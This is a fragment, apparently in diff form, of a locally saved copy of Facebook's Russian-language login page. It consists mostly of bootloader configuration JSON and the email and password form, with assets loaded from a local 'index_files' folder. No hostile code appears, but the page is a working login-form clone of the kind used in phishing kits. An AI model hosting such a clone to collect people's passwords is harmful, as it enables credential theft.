 <link type="text/css" rel="stylesheet" href="index_files/QR_QSXiQh0X.css" data-bootloader-hash="Yo2UzOh" crossorigin="anonymous">
 <script src="index_files/S4DMtKJ9W9R.js" data-bootloader-hash="sHnX78J" crossorigin="anonymous" nonce=""></script>
-<script nonce="">requireLazy(["HasteSupportData"],function(m){m.handle({"clpData":{"1814852":{"r":1},"1838142":{"r":1,"s":1},"1949898":{"r":1},"1848815":{"r":10000,"s":1},"1744178":{"r":1,"s":1}},"gkxData":{"5241":{"result":true,"hash":"AT7o1bCQPGpf3ShEc3M"},"5919":{"result":false,"hash":"AT6PGptIPUYH051BTT0"},"676837":{"result":false,"hash":"AT4N8wBZA8ctCdHwUMY"},"708253":{"result":false,"hash":"AT5n4hBL3YTMnQWtrU0"},"996940":{"result":false,"hash":"AT7opYuEGy3sjG1au9A"},"1224637":{"result":false,"hash":"AT7JRluWxuwDm3Xztfw"},"1263340":{"result":false,"hash":"AT5bwizWgDaFQudmsik"},"676920":{"result":true,"hash":"AT497IX4gOFG8gZewf4"},"1073500":{"result":false,"hash":"AT7aJmfnqWyioxOOyBQ"},"1167394":{"result":false,"hash":"AT7BpN-tlUPwbIIFUnY"},"1857581":{"result":false,"hash":"AT5yTxGMp6le0PAtY-w"},"2772":{"result":false,"hash":"AT5Eu244WIce7iwqlIM"},"3752":{"result":false,"hash":"AT6eS5UTkkMp_xbPkcE"},"3831":{"result":false,"hash":"AT4W23lQ0XxAZniMrXs"},"4075":{"result":false,"hash":"AT4_ZQi0sTjSt-Rxw4k"},"676838":{"result":false,"hash":"AT6nN1ehT9yq-2q6jUU"},"1217157":{"result":false,"hash":"AT6B7YmllOsArnK6CkQ"},"1554827":{"result":false,"hash":"AT7zueGLhGo0cT5xfVg"},"1738486":{"result":false,"hash":"AT4cX37oQco6DwhUdhE"}},"qplData":{"7758":{"r":1}}})});requireLazy(["TimeSliceImpl","ServerJS"],function(TimeSlice,ServerJS){(new ServerJS()).handle({"define":[["URLFragmentPreludeConfig",[],{"hashtagRedirect":true,"fragBlacklist":["nonce","access_token","oauth_token","xs","checkpoint_data","code"]},137],["CometPersistQueryParams",[],{"relative":{},"domain":{}},6231],["CookieDomain",[],{"domain":"facebook.com"},6421],["BootloaderConfig",[],{"deferBootloads":false,"jsRetries":[200,500],"jsRetryAbortNum":2,"jsRetryAbortTime":5,"silentDups":false,"hypStep4":false,"phdOn":false,"btCutoffIndex":2919},329],["CSSLoaderConfig",[],{"timeout":5000,"modulePrefix":"BLCSS:","loadEventSupported":true},619],["CookieCoreConfig",[],{"c_user":{"s":"None"},"cppo":{"t":86400,"s":"None"},"dpr":{"t":604800,"s":"None"},"fbl_ci":{"t":31536000,"s":"None"},"fbl_cs":{"t":31536000,"s":"None"},"fbl_st":{"t":31536000,"s":"Strict"},"i_user":{"s":"None"},"locale":{"t":604800,"s":"None"},"m_ls":{"t":158284800,"s":"None"},"m_pixel_ratio":{"t":604800,"s":"None"},"noscript":{"s":"None"},"presence":{"t":2592000,"s":"None"},"sfau":{"s":"None"},"usida":{"s":"None"},"vpd":{"t":5184000,"s":"Lax"},"wd":{"t":604800,"s":"Lax"},"x-referer":{"s":"None"},"x-src":{"t":1,"s":"None"}},2104],["CurrentCommunityInitialData",[],{},490],["CurrentEnvironment",[],{"facebookdotcom":true,"messengerdotcom":false,"workplacedotcom":false,"instagramdotcom":false},827],["CurrentUserInitialData",[],{"ACCOUNT_ID":"0","USER_ID":"0","NAME":"","SHORT_NAME":null,"IS_BUSINESS_PERSON_ACCOUNT":false,"HAS_SECONDARY_BUSINESS_PERSON":false,"IS_FACEBOOK_WORK_ACCOUNT":false,"IS_MESSENGER_ONLY_USER":false,"IS_DEACTIVATED_ALLOWED_ON_MESSENGER":false,"IS_MESSENGER_CALL_GUEST_USER":false,"IS_WORK_MESSENGER_CALL_GUEST_USER":false,"IS_WORKROOMS_USER":false,"APP_ID":"256281040558","IS_BUSINESS_DOMAIN":false},270],["DTSGInitialData",[],{},258],["ISB",[],{},330],["LSD",[],{"token":"AVqPfLqEbIw"},323],["ServerNonce",[],{"ServerNonce":"OwPgTayd66WVNknbP-gFt0"},141],["SiteData",[],{"server_revision":1005886380,"client_revision":1005886380,"tier":"","push_phase":"C3","pkg_cohort":"BP:DEFAULT","haste_session":"19194.BP:DEFAULT.2.0.0.0.0","pr":1,"haste_site":"www","manifest_base_uri":"https:\/\/static.xx.fbcdn.net","manifest_origin":null,"be_one_ahead":false,"is_rtl":false,"is_comet":false,"is_experimental_tier":false,"is_jit_warmed_up":true,"hsi":"7122830970262368124","semr_host_bucket":"5","bl_hash_version":2,"skip_rd_bl":true,"comet_env":0,"wbloks_env":false,"spin":4,"__spin_r":1005886380,"__spin_b":"trunk","__spin_t":1658413319,"vip":"157.240.24.35"},317],["SprinkleConfig",[],{"param_name":"jazoest","version":2,"should_randomize":false},2111],["UserAgentData",[],{"browserArchitecture":"64","browserFullVersion":"102.0","browserMinorVersion":0,"browserName":"Firefox","browserVersion":102,"deviceName":"Unknown","engineName":"Gecko","engineVersion":"102.0","platformArchitecture":"64","platformName":"Windows","platformVersion":"10","platformFullVersion":"10"},527],["PromiseUsePolyfillSetImmediateGK",[],{"www_always_use_polyfill_setimmediate":false},2190],["KSConfig",[],{"killed":{"__set":["MOBILIZER_SELF_SERVE_OWNERSHIP_RESOLVER","MLHUB_FLOW_AUTOREFRESH_SEARCH","NEKO_DISABLE_CREATE_FOR_SAP","EO_DISABLE_SYSTEM_SERIAL_NUMBER_FREE_TYPING_IN_CPE_NON_CLIENT","MOBILITY_KILL_OLD_VISIBILITY_POSITION_SETTING","WORKPLACE_DISPLAY_TEXT_EVIDENCE_REPORTING","BUSINESS_INVITE_FLOW_WITH_SELLER_PROFILE","BUY_AT_UI_LINE_DELETE","BUSINESS_GRAPH_SETTING_APP_ASSIGNED_USERS_NEW_API","BUSINESS_GRAPH_SETTING_BU_ASSIGNED_USERS_NEW_API","BUSINESS_GRAPH_SETTING_ESG_ASSIGNED_USERS_NEW_API","BUSINESS_GRAPH_SETTING_PRODUCT_CATALOG_ASSIGNED_USERS_NEW_API","BUSINESS_GRAPH_SETTING_SESG_ASSIGNED_USERS_NEW_API","BUSINESS_GRAPH_SETTING_WABA_ASSIGNED_USERS_NEW_API","ADS_PLACEMENT_FIX_PUBLISHER_PLATFORMS_MUTATION","FORCE_FETCH_BOOSTED_COMPONENT_AFTER_ADS_CREATION","VIDEO_DIMENSIONS_FROM_PLAYER_IN_UPLOAD_DIALOG","SNIVY_GROUP_BY_EVENT_TRACE_ID_AND_NAME","ADS_STORE_VISITS_METRICS_DEPRECATION","DYNAMIC_ADS_SET_CATALOG_AND_PRODUCT_SET_TOGETHER","AD_DRAFT_ENABLE_SYNCRHONOUS_FRAGMENT_VALIDATION","SEPARATE_MESSAGING_COMACTIVITY_PAGE_PERMS","LAB_NET_NEW_UI_RELEASE","POCKET_MONSTERS_CREATE","POCKET_MONSTERS_DELETE","SRT_BANZAI_SRT_CORE_LOGGER","SRT_BANZAI_SRT_MAIN_LOGGER","WORKPLACE_PLATFORM_SECURE_APPS_MAILBOXES","POCKET_MONSTERS_UPDATE_NAME","IC_DISABLE_MERGE_TOOL_FEED_CHECK_FOR_REPLACE_SCHEDULE","ADS_EPD_IMPACTED_ADVERTISER_MIGRATE_XCONTROLLER","RECRUITING_CANDIDATE_PORTAL_ACCOUNT_DELETION_CARD","BIZ_INBOX_POP_UP_TIP_NAVIGATION_BUG_FIX"]},"ko":{"__set":["8H4bQmEiuLT","3OsLvnSHNTt","1G7wJ6bJt9K","9NpkGYwzrPG","3oh5Mw86USj","8NAceEy9JZo","7FOIzos6XJX","rf8JEPGgOi","4j36SVzvP3w","4NSq3ZC4ScE","53gCxKq281G","3yzzwBY7Npj","1onzIv0jH6H","8PlKuowafe8","1ntjZ2zgf03","4SIH2GRVX5W","2dhqRnqXGLQ","2WgiNOrHVuC","amKHb4Cw4WI","5mNEXob0nTj","8rDvN9vWdAK","5BdzWGmfvrA","DDZhogI19W","acrJTh9WGdp","1oOE64fL4wO","9Gd8qgRxn8z","MPMaqnqZ9c","5XCz1h9Iaw3","7r6mSP7ofr2","6DGPLrRdyts","aWxCyi1sEC7","9kCSDzzr8fu","awYA7fn2Bse"]}},2580],["JSErrorLoggingConfig",[],{"appId":256281040558,"extra":[],"reportInterval":50,"sampleWeight":null,"sampleWeightKey":"__jssesw","projectBlocklist":[]},2776],["DataStoreConfig",[],{"expandoKey":"__FB_STORE","useExpando":true},2915],["CookieCoreLoggingConfig",[],{"maximumIgnorableStallMs":16.67,"sampleRate":9.7e-5,"sampleRateClassic":1.0e-10,"sampleRateFastStale":1.0e-8},3401],["ImmediateImplementationExperiments",[],{"prefer_message_channel":true},3419],["DTSGInitData",[],{"token":"","async_get_token":""},3515],["UriNeedRawQuerySVConfig",[],{"uris":["dms.netmng.com","doubleclick.net","r.msn.com","watchit.sky.com","graphite.instagram.com","www.kfc.co.th","learn.pantheon.io","www.landmarkshops.in","www.ncl.com","s0.wp.com","www.tatacliq.com","bs.serving-sys.com","kohls.com","lazada.co.th","xg4ken.com","technopark.ru","officedepot.com.mx","bestbuy.com.mx","booking.com","nibio.no"]},3871],["InitialCookieConsent",[],{"deferCookies":false,"initialConsent":{"__set":[1,2]},"noCookies":false,"shouldShowCookieBanner":false},4328],["TrustedTypesConfig",[],{"useTrustedTypes":false,"reportOnly":false},4548],["WebConnectionClassServerGuess",[],{"connectionClass":"EXCELLENT"},4705],["CometAltpayJsSdkIframeAllowedDomains",[],{"allowed_domains":["https:\/\/live.adyen.com","https:\/\/integration-facebook.payu.in","https:\/\/facebook.payulatam.com","https:\/\/secure.payu.com","https:\/\/facebook.dlocal.com","https:\/\/buy2.boku.com"]},4920],["BootloaderEndpointConfig",[],{"debugNoBatching":false,"endpointURI":"https:\/\/www.facebook.com\/ajax\/bootloader-endpoint\/"},5094],["CookieConsentIFrameConfig",[],{"consent_param":"FQAREhIA.ARb_JvqNkOjii2jkNoOpGxUSvVGD50cnlP9cgkmycZseW82z","allowlisted_iframes":[]},5540],["BigPipeExperiments",[],{"link_images_to_pagelets":false,"enable_bigpipe_plugins":false},907],["IntlVariationHoldout",[],{"disable_variation":false},6533],["AsyncRequestConfig",[],{"retryOnNetworkError":"1","useFetchStreamAjaxPipeTransport":false},328],["FbtQTOverrides",[],{"overrides":{}},551],["FbtResultGK",[],{"shouldReturnFbtResult":true,"inlineMode":"NO_INLINE"},876],["IntlPhonologicalRules",[],{"meta":{},"patterns":{}},1496],["IntlViewerContext",[],{"GENDER":3,"regionalLocale":null},772],["NumberFormatConfig",[],{"decimalSeparator":",","numberDelimiter":"\u00a0","minDigitsForThousandsSeparator":4,"standardDecimalPatternInfo":{"primaryGroupSize":3,"secondaryGroupSize":3},"numberingSystemData":null},54],["SessionNameConfig",[],{"seed":"2ShJ"},757],["ZeroCategoryHeader",[],{},1127],["ZeroRewriteRules",[],{"rewrite_rules":{},"whitelist":{"\/hr\/r":1,"\/hr\/p":1,"\/zero\/unsupported_browser\/":1,"\/zero\/policy\/optin":1,"\/zero\/optin\/write\/":1,"\/zero\/optin\/legal\/":1,"\/zero\/optin\/free\/":1,"\/about\/privacy\/":1,"\/about\/privacy\/update\/":1,"\/privacy\/explanation\/":1,"\/zero\/toggle\/welcome\/":1,"\/zero\/toggle\/nux\/":1,"\/zero\/toggle\/settings\/":1,"\/fup\/interstitial\/":1,"\/work\/landing":1,"\/work\/login\/":1,"\/work\/email\/":1,"\/ai.php":1,"\/js_dialog_resources\/dialog_descriptions_android.json":0,"\/connect\/jsdialog\/MPlatformAppInvitesJSDialog\/":0,"\/connect\/jsdialog\/MPlatformOAuthShimJSDialog\/":0,"\/connect\/jsdialog\/MPlatformLikeJSDialog\/":0,"\/qp\/interstitial\/":1,"\/qp\/action\/redirect\/":1,"\/qp\/action\/close\/":1,"\/zero\/support\/ineligible\/":1,"\/zero_balance_redirect\/":1,"\/zero_balance_redirect":1,"\/zero_balance_redirect\/l\/":1,"\/l.php":1,"\/lsr.php":1,"\/ajax\/dtsg\/":1,"\/checkpoint\/block\/":1,"\/exitdsite":1,"\/zero\/balance\/pixel\/":1,"\/zero\/balance\/":1,"\/zero\/balance\/carrier_landing\/":1,"\/zero\/flex\/logging\/":1,"\/tr":1,"\/tr\/":1,"\/sem_campaigns\/sem_pixel_test\/":1,"\/bookmarks\/flyout\/body\/":1,"\/zero\/subno\/":1,"\/confirmemail.php":1,"\/policies\/":1,"\/mobile\/internetdotorg\/classifier\/":1,"\/zero\/dogfooding":1,"\/xti.php":1,"\/zero\/fblite\/config\/":1,"\/hr\/zsh\/wc\/":1,"\/ajax\/bootloader-endpoint\/":1,"\/mobile\/zero\/carrier_page\/":1,"\/mobile\/zero\/carrier_page\/education_page\/":1,"\/mobile\/zero\/carrier_page\/feature_switch\/":1,"\/mobile\/zero\/carrier_page\/settings_page\/":1,"\/aloha_check_build":1,"\/upsell\/zbd\/softnudge\/":1,"\/mobile\/zero\/af_transition\/":1,"\/mobile\/zero\/af_transition\/action\/":1,"\/mobile\/zero\/freemium\/":1,"\/mobile\/zero\/freemium\/redirect\/":1,"\/mobile\/zero\/freemium\/zero_fup\/":1,"\/privacy\/policy\/":1,"\/privacy\/center\/":1,"\/data\/manifest\/":1,"\/4oh4.php":1,"\/autologin.php":1,"\/birthday_help.php":1,"\/checkpoint\/":1,"\/contact-importer\/":1,"\/cr.php":1,"\/legal\/terms\/":1,"\/login.php":1,"\/login\/":1,"\/mobile\/account\/":1,"\/n\/":1,"\/remote_test_device\/":1,"\/upsell\/buy\/":1,"\/upsell\/buyconfirm\/":1,"\/upsell\/buyresult\/":1,"\/upsell\/promos\/":1,"\/upsell\/continue\/":1,"\/upsell\/h\/promos\/":1,"\/upsell\/loan\/learnmore\/":1,"\/upsell\/purchase\/":1,"\/upsell\/promos\/upgrade\/":1,"\/upsell\/buy_redirect\/":1,"\/upsell\/loan\/buyconfirm\/":1,"\/upsell\/loan\/buy\/":1,"\/upsell\/sms\/":1,"\/wap\/a\/channel\/reconnect.php":1,"\/wap\/a\/nux\/wizard\/nav.php":1,"\/wap\/appreg.php":1,"\/wap\/birthday_help.php":1,"\/wap\/c.php":1,"\/wap\/confirmemail.php":1,"\/wap\/cr.php":1,"\/wap\/login.php":1,"\/wap\/r.php":1,"\/zero\/datapolicy":1,"\/a\/timezone.php":1,"\/a\/bz":1,"\/bz\/reliability":1,"\/r.php":1,"\/mr\/":1,"\/reg\/":1,"\/registration\/log\/":1,"\/terms\/":1,"\/f123\/":1,"\/expert\/":1,"\/experts\/":1,"\/terms\/index.php":1,"\/terms.php":1,"\/srr\/":1,"\/msite\/redirect\/":1,"\/fbs\/pixel\/":1,"\/contactpoint\/preconfirmation\/":1,"\/contactpoint\/cliff\/":1,"\/contactpoint\/confirm\/submit\/":1,"\/contactpoint\/confirmed\/":1,"\/contactpoint\/login\/":1,"\/preconfirmation\/contactpoint_change\/":1,"\/help\/contact\/":1,"\/survey\/":1,"\/upsell\/loyaltytopup\/accept\/":1,"\/settings\/":1,"\/lite\/":1,"\/zero_status_update\/":1,"\/operator_store\/":1,"\/upsell\/":1,"\/wifiauth\/login\/":1}},1478],["IntlNumberTypeConfig",[],{"impl":"if (n \u0025 10 === 1 && n \u0025 100 !== 11) { return IntlVariations.NUMBER_ONE; } else if ((n \u0025 10 >= 2 && n \u0025 10 \u003C= 4) && (n \u0025 100 \u003C 12 || n \u0025 100 > 14)) { return IntlVariations.NUMBER_FEW; } else { return IntlVariations.NUMBER_MANY; }"},3405],["ServerTimeData",[],{"serverTime":1658413319131,"timeOfRequestStart":1658413319061.3,"timeOfResponseStart":1658413319061.3},5943],["AnalyticsCoreData",[],{"device_id":"$^|AcZZcYiFTGmu9UEWPXevg__-tTWrq0tJO6jFeZ6VyYl5CtVR81z2-eJXVJMlY7gVRw3XGrEAw-pc_sBI2H_ZuFbQoFPRVXg|fd.AcYqNnCg0tY_QvD988gT-wWi8QGMnwVnClxeouYtgsMmZtHSaiGZvRmUB-gVfEIOzVa0qXM6Ttr4uD_bq9D_wl_X","app_id":"256281040558","enable_bladerunner":false,"enable_ack":true,"push_phase":"C3","enable_observer":false,"enable_dataloss_timer":false,"enable_fallback_for_br":true,"fix_br_init_rc":true,"queue_activation_experiment":false},5237],["cr:696703",[],{"__rc":[null,"Aa2qXLbPIFj0fz-p-77myVg1AhivGix6bAhY5llto_e3ePZxwIsqdVbQs4KNZnUhJ2ht94CLMv9YwCW9qY-owuVNy_8"]},-1],["cr:708886",["EventProfilerImpl"],{"__rc":["EventProfilerImpl","Aa2qXLbPIFj0fz-p-77myVg1AhivGix6bAhY5llto_e3ePZxwIsqdVbQs4KNZnUhJ2ht94CLMv9YwCW9qY-owuVNy_8"]},-1],["cr:717822",["TimeSliceImpl"],{"__rc":["TimeSliceImpl","Aa2qXLbPIFj0fz-p-77myVg1AhivGix6bAhY5llto_e3ePZxwIsqdVbQs4KNZnUhJ2ht94CLMv9YwCW9qY-owuVNy_8"]},-1],["cr:806696",["clearTimeoutBlue"],{"__rc":["clearTimeoutBlue","Aa2qXLbPIFj0fz-p-77myVg1AhivGix6bAhY5llto_e3ePZxwIsqdVbQs4KNZnUhJ2ht94CLMv9YwCW9qY-owuVNy_8"]},-1],["cr:807042",["setTimeoutBlue"],{"__rc":["setTimeoutBlue","Aa2qXLbPIFj0fz-p-77myVg1AhivGix6bAhY5llto_e3ePZxwIsqdVbQs4KNZnUhJ2ht94CLMv9YwCW9qY-owuVNy_8"]},-1],["cr:896462",["setIntervalAcrossTransitionsBlue"],{"__rc":["setIntervalAcrossTransitionsBlue","Aa2qXLbPIFj0fz-p-77myVg1AhivGix6bAhY5llto_e3ePZxwIsqdVbQs4KNZnUhJ2ht94CLMv9YwCW9qY-owuVNy_8"]},-1],["cr:986633",["setTimeoutAcrossTransitionsBlue"],{"__rc":["setTimeoutAcrossTransitionsBlue","Aa2qXLbPIFj0fz-p-77myVg1AhivGix6bAhY5llto_e3ePZxwIsqdVbQs4KNZnUhJ2ht94CLMv9YwCW9qY-owuVNy_8"]},-1],["cr:1003267",["clearIntervalBlue"],{"__rc":["clearIntervalBlue","Aa2qXLbPIFj0fz-p-77myVg1AhivGix6bAhY5llto_e3ePZxwIsqdVbQs4KNZnUhJ2ht94CLMv9YwCW9qY-owuVNy_8"]},-1],["cr:1183579",["InlineFbtResultImpl"],{"__rc":["InlineFbtResultImpl","Aa2qXLbPIFj0fz-p-77myVg1AhivGix6bAhY5llto_e3ePZxwIsqdVbQs4KNZnUhJ2ht94CLMv9YwCW9qY-owuVNy_8"]},-1],["cr:925100",["RunBlue"],{"__rc":["RunBlue","Aa2qXLbPIFj0fz-p-77myVg1AhivGix6bAhY5llto_e3ePZxwIsqdVbQs4KNZnUhJ2ht94CLMv9YwCW9qY-owuVNy_8"]},-1],["cr:729414",["VisualCompletion"],{"__rc":["VisualCompletion","Aa2LlFCZneZ1vcFU2U2nJokfp0AIoSzcr7w1OCE8fwqSyYohjrKfA2uBdxKdEPEQsa9mQ-3oD05gnBWJ8p_nFc3X"]},-1],["cr:1094907",[],{"__rc":[null,"Aa1c8MPrs4U5dxgCcmyqRrLsz1Z65XlBC3K9q8WtDkeVM_U5D1UDi7kuMtM8_WUD4D0X7WHT2t7BemeZppmjv3E"]},-1],["EventConfig",[],{"sampling":{"bandwidth":0,"play":0,"playing":0,"progress":0,"pause":0,"ended":0,"seeked":0,"seeking":0,"waiting":0,"loadedmetadata":0,"canplay":0,"selectionchange":0,"change":0,"timeupdate":0,"adaptation":0,"focus":0,"blur":0,"load":0,"error":0,"message":0,"abort":0,"storage":0,"scroll":200000,"mousemove":20000,"mouseover":10000,"mouseout":10000,"mousewheel":1,"MSPointerMove":10000,"keydown":0.1,"click":0.02,"mouseup":0.02,"__100ms":0.001,"__default":5000,"__min":100,"__interactionDefault":200,"__eventDefault":100000},"page_sampling_boost":1,"interaction_regexes":{},"interaction_boost":{},"event_types":{},"manual_instrumentation":false,"profile_eager_execution":false,"disable_heuristic":true,"disable_event_profiler":false},1726],["AdsInterfacesSessionConfig",[],{},2393],["IntlCurrentLocale",[],{"code":"ru_RU"},5954],["USIDMetadata",[],{"browser_id":"?","tab_id":"","page_id":"Prfdjwnutv1jw","transition_id":0,"version":6},5888],["cr:686",[],{"__rc":[null,"Aa2ML_JU5zaIBc7p27p4ZB4xd-os7UBrSqjf54EwIFzhizYSYN-1hc2yhUWolo1odcsjksZhZ-S3flgzo9ly0lty"]},-1],["cr:1984081",[],{"__rc":[null,"Aa1FgHuWaMdHf8wcNOxVmZNYoTyLhT1QADREfVkK0V1HJYnqPNyqhtYuYzLsw_9QsOyNvuDK9JcEmV6-rY_OE3J1vk8_"]},-1]],"require":[["markJSEnabled"],["lowerDomain"],["URLFragmentPrelude"],["Primer"],["BigPipe"],["Bootloader"],["TimeSlice"],["AsyncRequest"],["BanzaiScuba_DEPRECATED"],["VisualCompletionGating"],["FbtLogging"],["IntlQtEventFalcoEvent"],["RequireDeferredReference","unblock",[],[["AsyncRequest","BanzaiScuba_DEPRECATED","VisualCompletionGating","FbtLogging","IntlQtEventFalcoEvent"],"sd"]],["RequireDeferredReference","unblock",[],[["AsyncRequest","BanzaiScuba_DEPRECATED","VisualCompletionGating","FbtLogging","IntlQtEventFalcoEvent"],"css"]]]});});</script><link href="index_files/U6-FknelVAN.js" rel="preload" as="script" crossorigin="anonymous"><script src="index_files/U6-FknelVAN.js" async="" crossorigin="anonymous" data-bootloader-hash-client="OlAwqr9"></script><link href="index_files/A6yRDMpawsE.js" rel="preload" as="script" crossorigin="anonymous"><script src="index_files/A6yRDMpawsE.js" async="" crossorigin="anonymous" data-bootloader-hash-client="Rtwqv9J"></script><link href="index_files/c2axVxSEbYE.js" rel="preload" as="script" crossorigin="anonymous"><script src="index_files/c2axVxSEbYE.js" async="" crossorigin="anonymous" data-bootloader-hash-client="s4pT7kl"></script><link href="index_files/sczXDyPA0UL.js" rel="preload" as="script" crossorigin="anonymous"><script src="index_files/sczXDyPA0UL.js" async="" crossorigin="anonymous" data-bootloader-hash-client="LfFe6kq"></script><link href="index_files/9r8JqCgJvpo.js" rel="preload" as="script" crossorigin="anonymous"><script src="index_files/9r8JqCgJvpo.js" async="" crossorigin="anonymous" data-bootloader-hash-client="czsQTSm"></script><link rel="stylesheet" type="text/css" href="[data-uri]"><link href="index_files/4Sl2Pg6mrU9.js" rel="preload" as="script" crossorigin="anonymous"><script src="index_files/4Sl2Pg6mrU9.js" async="" crossorigin="anonymous" data-bootloader-hash-client="Z2VqRsL"></script><link href="index_files/BT8w9HZghpi.js" rel="preload" as="script" crossorigin="anonymous"><script src="index_files/BT8w9HZghpi.js" async="" crossorigin="anonymous" data-bootloader-hash-client="QvOtGL6"></script><link href="index_files/i3OoKLnM9WD.js" rel="preload" as="script" crossorigin="anonymous"><script src="index_files/i3OoKLnM9WD.js" async="" crossorigin="anonymous" data-bootloader-hash-client="lD85dlW"></script><link href="index_files/JVRu-BrVDXT.js" rel="preload" as="script" crossorigin="anonymous"><script src="index_files/JVRu-BrVDXT.js" async="" crossorigin="anonymous" data-bootloader-hash-client="tgmVVZO"></script><link href="index_files/pslzeMSEB_a.js" rel="preload" as="script" crossorigin="anonymous"><script src="index_files/pslzeMSEB_a.js" async="" crossorigin="anonymous" data-bootloader-hash-client="zPYlTyl"></script><link href="index_files/8cfEJlHevsz.js" rel="preload" as="script" crossorigin="anonymous"><script src="index_files/8cfEJlHevsz.js" async="" crossorigin="anonymous" data-bootloader-hash-client="83Zjgc2"></script><link href="index_files/8gjIqkUnBC6.js" rel="preload" as="script" crossorigin="anonymous"><script src="index_files/8gjIqkUnBC6.js" async="" crossorigin="anonymous" data-bootloader-hash-client="18dG1sp"></script><link href="index_files/UQc13wnoWNb.js" rel="preload" as="script" crossorigin="anonymous"><script src="index_files/UQc13wnoWNb.js" async="" crossorigin="anonymous" data-bootloader-hash-client="R1JMNBw"></script><link href="index_files/FDRfgBZR4fg.js" rel="preload" as="script" crossorigin="anonymous"><script src="index_files/FDRfgBZR4fg.js" async="" crossorigin="anonymous" data-bootloader-hash-client="rNHAT61"></script><link href="index_files/B1QkyGvU3pd.js" rel="preload" as="script" crossorigin="anonymous"><script src="index_files/B1QkyGvU3pd.js" async="" crossorigin="anonymous" data-bootloader-hash-client="GpQFBwL"></script><link href="index_files/XRBIW2_mxwG.js" rel="preload" as="script" crossorigin="anonymous"><script src="index_files/XRBIW2_mxwG.js" async="" crossorigin="anonymous" data-bootloader-hash-client="O15Aq6Q"></script></head><body class="fbIndex UIPage_LoggedOut _-kb _605a b_c3pyn-ahh gecko win x1 Locale_ru_RU cores-gte4 _19_u" dir="ltr"><script type="text/javascript" nonce="">requireLazy(["bootstrapWebSession"],function(j){j(1658413319)})</script><div class="_li" id="u_0_1_pK"><div id="globalContainer" class="uiContextualLayerParent"><div class="fb_content clearfix " id="content" role="main"><div><div class="_8esj _95k9 _8esf _8opv _8f3m _8ilg _8icx _8op_ _95ka"><div class="_8esk"><div class="_8esl"><div class="_8ice"><img class="fb_logo _8ilh img" src="index_files/dF5SId3UHWd.svg" alt="Facebook"></div><h2 class="_8eso">Facebook помогает вам всегда оставаться на связи и общаться со своими знакомыми.</h2></div><div class="_8esn"><div class="_8iep _8icy _9ahz _9ah-"><div class="_6luv _52jv"><form class="_9vtf" data-testid="royal_login_form" action="/login/?privacy_mutation_token=eyJ0eXBlIjowLCJjcmVhdGlvbl90aW1lIjoxNjU4NDEzMzE5LCJjYWxsc2l0ZV9pZCI6MzgxMjI5MDc5NTc1OTQ2fQ%3D%3D" method="post" onsubmit="" id="u_0_2_Yl"><input type="hidden" name="jazoest" value="2994" autocomplete="off"><input type="hidden" name="lsd" value="AVqPfLqEbIw" autocomplete="off"><div><div class="_6lux"><input type="text" class="inputtext _55r1 _6luy" name="email" id="lgn" data-testid="royal_email" placeholder="Электронный адрес или номер телефона" autofocus="1" aria-label="Электронный адрес или номер телефона"></div><div class="_6lux"><div class="_6luy _55r1 _1kbt" id="passContainer"><input type="password" class="inputtext _55r1 _6luy _9npi" name="pass" id="psw" data-testid="royal_pass" placeholder="Пароль" aria-label="Пароль"><div class="_9ls7 hidden_elem" id="btn"><a href="#" role="button"><div class="_9lsa"><div class="_9lsb" id="u_0_4_fL"></div></div></a></div></div></div></div><input type="hidden" autocomplete="off" name="login_source" value="comet_headerless_login"><input type="hidden" autocomplete="off" name="next" value=""><div class="_6ltg"><button value="1" class="_42ft _4jy0 _6lth _4jy6 _4jy1 selected _51sy" name="login" data-testid="royal_login_button" type="submit" id="u_0_5_nG">Вход</button></div><div class="_6ltj"><a href="https://www.facebook.com/recover/initiate/?privacy_mutation_token=eyJ0eXBlIjowLCJjcmVhdGlvbl90aW1lIjoxNjU4NDEzMzE5LCJjYWxsc2l0ZV9pZCI6MzgxMjI5MDc5NTc1OTQ2fQ%3D%3D&amp;ars=facebook_login">Забыли пароль?</a></div><div class="_8icz"></div><div class="_6ltg"><a role="button" class="_42ft _4jy0 _6lti _4jy6 _4jy2 selected _51sy" href="#" ajaxify="/reg/spotlight/" id="u_0_0_8T" data-testid="open-registration-form-button" rel="async">Создать новый аккаунт</a></div></form></div><div id="reg_pages_msg" class="_58mk"><a href="https://www.facebook.com/pages/create/?ref_type=registration_form" class="_8esh">Создать Страницу</a> знаменитости, музыкальной группы или компании.</div></div></div></div></div></div></div><div class=""><div class="_95ke _8opy"><div id="pageFooter" data-referrer="page_footer" data-testid="page_footer"><ul class="uiList localeSelectorList _2pid _509- _4ki _6-h _6-j _6-i" data-nocookies="1"><li>Русский</li><li><a class="_sv4" dir="ltr" href="https://www.facebook.com/" onclick='require("IntlUtils").setCookieLocale("en_US", "ru_RU", "https:\/\/www.facebook.com\/", "www_list_selector", 0); return false;' title="English (US)">English (US)</a></li><li><a class="_sv4" dir="ltr" href="https://es-la.facebook.com/" onclick='require("IntlUtils").setCookieLocale("es_LA", "ru_RU", "https:\/\/es-la.facebook.com\/", "www_list_selector", 1); return false;' title="Spanish">Español</a></li><li><a class="_sv4" dir="ltr" href="https://fr-fr.facebook.com/" onclick='require("IntlUtils").setCookieLocale("fr_FR", "ru_RU", "https:\/\/fr-fr.facebook.com\/", "www_list_selector", 2); return false;' title="French (France)">Français (France)</a></li><li><a class="_sv4" dir="ltr" href="https://zh-cn.facebook.com/" onclick='require("IntlUtils").setCookieLocale("zh_CN", "ru_RU", "https:\/\/zh-cn.facebook.com\/", "www_list_selector", 3); return false;' title="Simplified Chinese (China)">中文(简体)</a></li><li><a class="_sv4" dir="rtl" href="https://ar-ar.facebook.com/" onclick='require("IntlUtils").setCookieLocale("ar_AR", "ru_RU", "https:\/\/ar-ar.facebook.com\/", "www_list_selector", 4); return false;' title="Arabic">العربية</a></li><li><a class="_sv4" dir="ltr" href="https://pt-br.facebook.com/" onclick='require("IntlUtils").setCookieLocale("pt_BR", "ru_RU", "https:\/\/pt-br.facebook.com\/", "www_list_selector", 5); return false;' title="Portuguese (Brazil)">Português (Brasil)</a></li><li><a class="_sv4" dir="ltr" href="https://it-it.facebook.com/" onclick='require("IntlUtils").setCookieLocale("it_IT", "ru_RU", "https:\/\/it-it.facebook.com\/", "www_list_selector", 6); return false;' title="Italian">Italiano</a></li><li><a class="_sv4" dir="ltr" href="https://ko-kr.facebook.com/" onclick='require("IntlUtils").setCookieLocale("ko_KR", "ru_RU", "https:\/\/ko-kr.facebook.com\/", "www_list_selector", 7); return false;' title="Korean">한국어</a></li><li><a class="_sv4" dir="ltr" href="https://de-de.facebook.com/" onclick='require("IntlUtils").setCookieLocale("de_DE", "ru_RU", "https:\/\/de-de.facebook.com\/", 